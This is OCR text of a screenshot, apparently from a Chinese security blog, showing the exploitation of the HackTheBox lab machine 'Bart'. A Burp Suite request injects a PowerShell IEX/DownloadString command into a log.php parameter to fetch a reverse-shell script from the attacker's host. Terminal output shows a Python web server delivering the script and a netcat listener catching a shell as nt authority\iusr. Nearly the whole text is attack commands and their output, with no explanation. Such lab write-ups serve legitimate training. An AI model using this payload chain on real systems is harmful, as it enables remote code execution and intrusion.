 dayu
restart-vm-
tools
mount-
shared-
folders
dayutest
dayubart
Burp Suite Community Edition v1.7.35 - Temporary
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
1 × ...
Go Cancel < | ▾ > | ▾
Target: http://internal-01.bart.htb
Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.php&username=harvey&dayu=Powershell+"IEX(New-Object+Net.WebClient).dow
nloadString('http://10.10.14.23/dayushell.ps1')" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: dayu
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex
? < + > Type a search term
root@kali: ~/Desktop/dayubart
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayubart# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.81 - - [10/Mar/2020 04:59:42] "GET /dayushell.ps1 HTTP/1.1" 200 -
root@kali: ~/Desktop/dayubart
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayubart# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from internal-01.bart.htb [10.10.10.81] 49681
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>
大余安全
https://blog.csdn.net/qq_34801745